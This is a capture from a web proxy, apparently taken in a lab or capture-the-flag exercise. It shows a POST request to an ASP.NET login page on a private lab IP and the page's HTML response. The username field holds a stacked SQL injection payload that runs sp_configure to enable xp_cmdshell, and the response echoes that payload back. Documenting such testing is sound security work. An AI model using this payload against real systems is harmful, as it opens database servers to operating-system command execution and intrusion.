 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.193.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 478
9 Origin: http://192.168.193.121
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.193.121/login.aspx
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 __VIEWSTATE=%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGuOcD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb6vZh
OhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=
admin'%3bEXEC+sp_configure+'xp_cmdshell',1%3b--&ctl00%24ContentPlaceHolder1%24PasswordTextBox=password&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search
0 highlights
Response
Pretty Raw Hex Render
\n
59
60 <form method="post" action="./login.aspx" id="MyForm">
61 <div class="aspNetHidden">
62 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMjA3MTgxMTM4Nw9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUmSW52YWxp
ZCBjcmVkZW50aWFscy4gUGxlYXNlIHRyeSBhZ2Fpbi5kZGQ6ANQ+ZinGNG41JvoxdgmEmQZ5mPmf
mkkqoJF0u3XSeg==" />
63 </div>
64
65 <div class="aspNetHidden">
66
67 <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR"
value="C2EE9ABB" />
68 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEdAATe8ooRy1yZbe5QReMilY6mG8sL8VA5/m7gZ949JdB2tEE+RwHRw9AX2/IZO4gVaaKVeG6r
rLts0M7XT7lmdcb61gAUK1Up19u/e2ttdYdr5kv82bbq4/biNxm9IDXrF1w=" />
69 </div>
70 <div class="form-group first">
71 <label for="username">
Username
</label>
72 <input name="ctl00$ContentPlaceHolder1$UsernameTextBox" type="text" value="
admin&#39;;EXEC sp_configure &#39;xp_cmdshell&#39;,1;--" id="
ContentPlaceHolder1_UsernameTextBox" class="form-control" />
73 </div>
74 <div class="form-group last mb-4">
75 <label for="password">
Password
</label>
76 <input name="ctl00$ContentPlaceHolder1$PasswordTextBox" type="password" id="
ContentPlaceHolder1_PasswordTextBox" class="form-control" />
77 </div>
78
79 <div class="d-flex mb-5 align-items-center">
80 <label class="control control--checkbox mb-0">
<span class="caption">
Remember me
</span>
81 <input type="checkbox" checked="checked"/>
82 <div class="control__indicator">
</div>
83 </label>
84 <span class="ml-auto">
<a href="#" class="forgot-pass">
Forgot Password
Search
0 highlights